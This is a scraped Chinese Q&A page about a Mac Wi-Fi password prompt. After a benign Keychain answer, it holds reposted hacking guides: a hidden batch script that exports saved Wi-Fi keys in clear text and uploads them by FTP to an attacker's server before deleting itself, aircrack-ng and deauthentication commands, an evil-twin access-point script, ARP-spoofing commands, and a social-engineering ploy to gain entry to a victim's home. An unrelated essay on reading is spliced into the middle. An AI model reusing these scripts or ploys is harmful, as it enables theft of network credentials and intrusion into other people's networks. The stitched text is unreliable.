

Mac连接wifi需要WPA2密码该怎么弄?

Posted

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Mac连接wifi需要WPA2密码该怎么弄?相关的知识,希望对你有一定的参考价值。

1.wpa2密码是什么?在路由器设置里面可以看到吗?

2.wifi没有问题,手机连上都可以正常上网,用mac连接别的wifi也是一样需要wpa2密码,可以在mac里通过设置取消上网需要输入wpa2密码吗?

请求高手回答





1、首先在mac电脑中,选中“本地项目”“密码”,可以看到正在连接的Wi-Fi帐号。



2、双击Wi-Fi帐号,在如图所示的“显示密码”前打勾。





3、这时候需要输入系统开机密码,如下图所示。



4、然后wifi密码便显示出来了,查看成功,如下图所示就完成了。

1、首先在mac电脑中,选中“本地项目”“密码”,可以看到正在连接的Wi-Fi帐号。

2、双击Wi-Fi帐号,在如图所示的“显示密码”前打勾。

3、这时候需要输入系统开机密码,如下图所示。

4、然后wifi密码便显示出来了,查看成功,如下图所示就完成了。

何为社工?社工是一种通过利用受害者心理弱点,如本能反应、好奇心、同情心、信任、贪婪等进行诸如欺骗、盗取、控制等非法手段的一种攻击方式。在无线安全中也可以利用社工做到许多非法操作。下面举几个利用社工盗取wpa2密码的例子:

0×01 移动存储攻击

某宝小容量u盘,在u盘中存放一个bat批处理文件,并命名为诱使人点开的标题,如:windows电脑优化、私人照片等等。其实bat文件的内容是这个:

@echo off >nul 2>&1 "%SYSTEMROOT%\system32\cacls.exe" "%SYSTEMROOT%\system32\config\system" if '%errorlevel%' NEQ '0' ( goto UACPrompt ) else ( goto gotAdmin ) :UACPrompt echo Set UAC = CreateObject^("Shell.Application"^) > "%temp%\getadmin.vbs" echo UAC.ShellExecute "%~s0", "", "", "runas", 1 >> "%temp%\getadmin.vbs" "%temp%\getadmin.vbs" exit /B :gotAdmin if exist "%temp%\getadmin.vbs" ( del "%temp%\getadmin.vbs" ) md c:\win netsh wlan export profile key=clear folder=c:\win echo open 服务器ip>C:\config.txt echo user 账号>>C:\config.txt echo 密码>>C:\config.txt echo mput c:\win\*.xml>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo yes>>C:\config.txt echo bye>>C:\config.txt ftp -n -s:"C:\config.txt" del C:\config.txt del C:\win\*.xml del %0

这个bat脚本会读取本机连接过的wifi信息(包括密码)打包到一个文件夹里并全部put到服务器上,然后删除痕迹和自身防止服务器信息泄露。最后攻击者就可以在自己的ftp服务器里挑选自己中意的wifi了。

攻击演示:

弹出cmd界面,1秒后消失(太快了不好截),bat脚本也随之消失

wifi信息已经put上来了

就拿到了密码

可以自己在里面添加功能使社工效果更好,例如脚本名称命名为某某公司有奖问卷调查,并添加打开调查问卷的命令,使攻击神不知鬼不觉。

若攻击者将脚本拷入多个U盘后广泛撒网,就可以获得该城市的大量wifi信息,影响极大。

0×02 直接接触受害者

1.使用Deauthentication攻击

aireplay-ng –deauth 10000 -a xx:xx:xx:xx:xx:xx -c xx:xx:xx:xx:xx:xx mon0

在下班休息的时候(这个时候普遍在使用网络)对受害者使用断网攻击,等一小时后去敲门,询问网络是否故障,询问网络是哪家公司配置的,然后声称自己的网络也故障了,是一样的公司,然后询问报修电话并拨打,其实拨打的是其他人或根本没有拨打,然后假装是保修人员提示让自己重启路由器,攻击者就可以接触到受害者路由器,运气好的话路由器背面有pin码,就可以撤退了。如果没有,攻击者就进一步施压,假装被保修人员提示打开路由器管理界面在管理界面重启路由器,乘机看到密码。重启完毕后手机ssh连接kali停止攻击,造成重启成功修复网络的假象,然后撤退。

2.结合移动存储攻击,配合badusb,谎称有重要文件需要发送然而手机没电了,家里人还没下班。第一天进公司不想留下坏印象,从而直接接触受害者电脑,插入badusb,执行bat脚本或木马

3.谎称自己是某某公司或某某大学的,正在进行网民安全意识的问卷调查,并将其中带有提问wifi密码的问卷递交受害者,从而获得wifi密码

0×03 wifi钓鱼

利用fluxion、wifiphisher等工具实施钓鱼攻击:

https://github.com/FluxionNetwork/fluxion

https://github.com/sophron/wifiphisher ——项目地址

它们的大概原理是抓取受害者客户端与wifi的握手包,对目标客户端实施wifi拒绝服务攻击,发送大量解离包,然后伪造一个相同名称的ap,受害者连接伪造的ap后会被解析到这个页面:

受害者输入密码后会自动与抓取的握手包进行比对,若正确,则停止拒绝服务攻击。网上有很多wifi钓鱼的教程,这里就不再阐述。

0×04 防御措施

1.绑定mac地址,设置白名单,只允许自己的机器连接wifi

2.隐藏wifi广播,避免自己成为目标

3.不要插入来路不明的u盘,不要打开来路不明的程序,不要连接来路不明的无线信号

4.尽量不让陌生人接触到自己的设备

5.wifi最好使用wpa2加密,并使密码复杂度越高越好,尽量别在密码里使用和自己有关的信息

6.定期更换路由器管理界面密码和wifi密码

7.最好关闭路由器上的wps功能

8.尽量不使用wifi万能钥匙等类似软件

*本文作者:thr0cyte,转载请注明来自FreeBuf.COM 参考技术C

书,我没有读几本。说实话,我并非真正地喜欢阅读,只是阅读时的快感让我欲罢不能,我会上瘾,说白了,我感觉很爽。不仅如比,阅读给了我取之不尽、用之不竭的灵感,我相信很多人也是如此。我们的父母在我们小时候就告诉我们要读书,多读书,读好书。那么,读书到底有什么用?这是我们今天主要探讨的话题。

我觉得是这样,读一本书,读一百本中书,哪怕是你读完了天下的书,你要说读这些书有什么用,我还是回答不了你。因为读书,是每个人非常私人化的一件事。

你说读书能帮你提高语文成绩?或者读书能让你赚更大的钱,当更大的官?再或者读书让你变得善良?我觉得都不一定。同龄人当中,书读得比我多的人大有人在,可是,不见得他们考试的语文分数比我高啊。考试就是考试,考的是积累和技巧,很多时候,我是凭技巧取胜,有点投机取巧的心思。

你要说读书能帮你赚钱?中国首富前100位,读过的书加来,我估计还没有一个中文系教授读过的书多。但是首富前100位里中的任何一位,赚的钱肯定比一百个中文系教授还要多。

那你说读书能做官?我觉得这与读书的关系可能更小了。

你要说读书能让你善良?那历史上也多得是无恶不作的读书人,读了大半辈子书,全用在偷奸耍滑上,简直无人能敌。

那么问题来了——读书,到底有什么用?

我一直相信,人是有自己的精神力的,它是与生俱来的,它就是你的基因代码,决定着你的精神领城,你会如何思考,会度过怎样的一生。简单点说吧,就是你的品味。

读书,从根本上说,它是在改造你的底层代码。改变底层代码,也就改变了你的精神领域,改变了你的气质,改变了你的品位,那么也就改变了你的人生轨迹,大大提升了你的生活质量。

我听说过这样一个观点。人生中有两样东面,你是藏不住的。第一是咳嗽,你生病了,这掩盖不了。第二是穷,一个人穷困潦倒,所有人都能看得出来,这个事也遮盖不住,你怎么装,都没用。中国的未代皇帝溥仪,从小生活在皇宫里,天天看到的都是皇宫中祖传的真品文玩古董。他要读书,是前清状元来做老师,接受当时中国最好的传统教育。溥仪这个人,我不想做过多的评价,不论怎么说,他身上的贵族气质,那份儒雅和淡定,跟随着他一辈子。解放后,溥仪在北京清理各种文物,专家们争论不休,这个东西是真是假,溥仪扫了一眼后立马就说出哪个是真哪个是假。有些文物他说是假的,专家不承认啊,凭什么说是假的啊?溥仪的回答非常简单,这个东西和我小时候看到的东西不一样,你要非问个原因,我也讲不请楚,但我可以告诉你肯定不是那么回事,这个东西就是不对,不需要理由。因为我从小看到的,都是真的。这就是品味!

我说这个故事,其实就是想告诉大家什么叫品味,品味远远超越所谓的方法、能力。有品味了,你哪怕生活得再穷困,你是有品味的人,你的生活就不会单调枯燥,你照样可以有声有色有趣地生活。没有品味,就算你腰缠万贯,天天戴着大金链子、大金标表,你看起来也不过是土老帽儿,神色慌张,言谈无味,简单说,就是“绣花枕头一包草”。

说回来,咱们刚说了穷。物质上的“穷”你遮盖不住。没错,“穷”这件事,你自己是知道的,但是很可悲,没有品味这件事,你是不知道的。那些没有品位的人往往还觉得自己很有品位。比如我就见过穿着绿衣服红裤子跳广场舞的大妈,在接受媒体采访时觉得自己的舞蹈可以上剧场演出,还能带动老百姓热爱艺术,这样的事件其实并不少见。又比如某些大导演拍出非常艳俗的电影,票房不好,还说观众审美品味不够高。对于这些品位不高的“舞蹈演员”和“著名导演”,我的建议其实是一样的,那就是多读点书。

让每个人变成一个有品位的人,一个脱离低级趣味的人,有基本审美能力的的人,也许是让我们生活的这个世界变得更美好一些的一个方法。一个读过很多书的人,他的品味不会太差;一个品位不太差的人,不会做出太没品的事,可以在哪怕很简单朴素的生活中找到人性的尊严,赢得自己的尊重!

怎么攻击别人wifi?

1.保密性我们攻击WIFI的第一个思路就是从保密性出发,我们希望从无线系统中获取用户的明文数据。首先,我们知道WIFI的的认证加密主要有以下四种方式:OPEN(无加密)、WEP(RC4)、WPA(TKIP)、WPA2(CCMP)。

OPEN的WIFI没有采取认证加密措施,任意用户均可链接WIFI,用户数据在BSS(基本服务集)中明文传输,恶意用户没有任何门槛就可连接,然后通过中间人攻击即可获取用户的数据(SSL、SSH等需要其他工具)。如下图所示:

WEP、WPA、WPA2认证加密模式的WIFI需要破解获取密码,然后通过中间人或直接嗅探的方式获取用户明文数据。步骤就不详述了,WEP抓取IVS包,WPA/WPA2抓取handshake包。

WEP大概如下:

airodump-ng --ivs -w /workspace/sniff/airmon --bssid AP的MAC -c AP的chanle wlan1mon #捕获ivs数据包

aireplay-ng -3 -b 目标AP的MAC -h 某一个连接该AP的station的MAC wlan1mon #发送ARP包获取加速获取ivs

aircrack-ng /workspace/sniff/airmon02.ivs

WPA/WPA2大概如下:

airodump-ng -w /workspace/sniff/airmon-wpa2 --bssid 目标AP的MAC -c AP所在chanle wlan1mon #嗅探无线数据,抓取handshake包

aireplay-ng -0 5 -a 目标AP的MAC -c 某一连接AP的station的MAC wlan1mon #发送deauth包,更快的获取handshake

aircrack-ng -w 你的字典文件 /workspace/sniff/airmon-wpa2.cap #破解wpa2密码

密码破解成功后即可连接AP,通过中间人的方式获取用户明文数据,或者直接用wireshark抓取加密包,然后通过airdecap-ng工具解密,然后用wireshark读取已经解密的数据包。

破解WPA、WPA2不一定成功,取决于你字典是否强大,此时我们可以想办法诱骗用户主动输入WIFI密码,比如我们创建一个和目标AP具有同样ESSID的软AP,用户可以连接上,单在浏览网页时会弹出一个虚假的认证页面,告诉用户必须输入WIFI的密码,用户只要输入密码我们即可获取。可以利用fluxion、wifiphisher等工具实现。

wifiphisher将用户输入的密码当做WIFI的密码,但此密码并没有去验证,如果用户输入错误,也会提示出该密码。

而fluxion会将用户输入的密码与handshake校验,成功方认为获取到密码。

2.可用性

通过使目标用户无法使用WIFI来破坏无线系统的可用性,通常通过DOS攻击来实现,比如发送大量的deauth包来迫使用户station与AP解除认证、连接。

aireplay -0 100 -a 目标AP的MAC -c攻击的station的MAC wlan1mon #发送大量的deauth包,迫使目标station无法连接AP

mdk3 wlan1mon a -a 攻击AP的MAC #mdk3可以伪造大量的station与AP连接,从而耗尽AP的资源造成DOS攻击

3.真实性

(1)恶意用户进入无线系统后,可通过中间人攻击获取或修改用户数据。

ARP欺骗或DNS欺骗,ettercap工具非常方便。下面采用mitmf工具通过ARP欺骗将目标浏览网页中的所有图片上下颠倒。

mitmf -i wlan0 --spoof --arp --gateway 192.168.2.1 --target 192.168.2.1 --upsidedownternet

通过driftnet工具抓取目标浏览网页时的图片

driftnet -i wlan0

当然还可以利用中间人攻击做很多事情,比如获取cookie,嵌入js,结合beef进一步攻击等等。。。

(2)伪造AP进行钓鱼攻击

airbase -ng -e airmon wlan1mon #创建钓鱼热点

然后通过下面的脚本开启dhcp服务器(必须先安装isc-dhcp-server),开启路由,开启系统转发,开启防火墙nat等。

1 #!/bin/bash 2 3 echo '配置钓鱼热点...' 4 5 service isc-dhcp-server stop 6 rm /var/lib/dhcp/dhcpd.leases 7 touch /var/lib/dhcp/dhcpd.leases 8 9 ifconfig at0 up10 ifconfig at0 10.0.0.1 netmask 255.255.255.011 route add -net 10.0.0.0 netmask 255.255.255.0 gw 10.0.0.112 sysctl net.ipv4.ip_forward=113 14 dhcpd -cf /etc/dhcp/dhcpd.conf -pf /var/run/dhcpd.pid at015 echo '等待启动dhcp服务器...'16 sleep 517 service isc-dhcp-server start18 19 iptables -F20 iptables -t nat -F21 22 #iptables -P FORWARD ACCEPT23 iptables -t nat -A POSTROUTING -o wlan0 -j MASQUERADE

此时用户可以不用密码即可连接airmon热点,并可以上网,但此时可以通过嗅探at0网卡获取用户数据。

4.完整性

篡改用户数据,在WIFI攻击这块貌似用处不大。

5.不可抵赖性 参考技术A 用cmd输入:netsh wlan show profile

之后会有几个wife名称

选你想要“攻击的”在输入:netsh wlan show profile name="想攻击的名称" key=clear

安全设置的关键内容就是密码

(此方法只用于连过“你想攻击”的wife)

在别人家不好意思连wife的时候可以用

(不客气) 参考技术B 把他的猫砸了! 参考技术C 首先~~你得破解别人的WIFI无线的密码,其次,进入路由管理界面,你还得破解别人路由的管理密码~~最后,就算这些密码你都有了。。。。。别人一个路由恢复~你还是啥都没了。。。你说,你攻击个WIFI干啥呢? 参考技术D PC上用CMD来攻击,只说这东西只有黑客会,平常人就别想了吧。

以上是关于Mac连接wifi需要WPA2密码该怎么弄?的主要内容,如果未能解决你的问题,请参考以下文章